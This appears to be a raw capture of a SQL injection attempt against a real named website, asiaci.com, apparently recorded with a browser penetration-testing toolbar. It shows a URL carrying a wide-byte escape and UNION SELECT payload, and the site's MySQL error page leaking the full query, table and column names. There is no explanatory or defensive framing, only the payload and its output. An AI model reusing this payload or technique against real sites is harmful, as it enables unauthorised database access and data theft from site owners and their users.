 Load URL
http://www.asiaci.com/brandindex.php/designlist/dclass-%C6%B7%C5%C6%df' UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17%23.html
Split URL
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
AsiaCI info: MySQL Query Error
Time: 2015-3-18 2:30pm
Script: /brandindex.php/designlist/dclass-%C6%B7%C5%C6%df%27%20UNION%20SELECT%201,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17%23.html
SQL: SELECT id,subject,attachment FROM ci_branddesign WHERE designtype='品牌' UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17#' ORDER BY commend DESC
LIMIT 5
Error: The used SELECT statements have a different number of columns
Errno.: 1222
An error report has been dispatched to our administrator.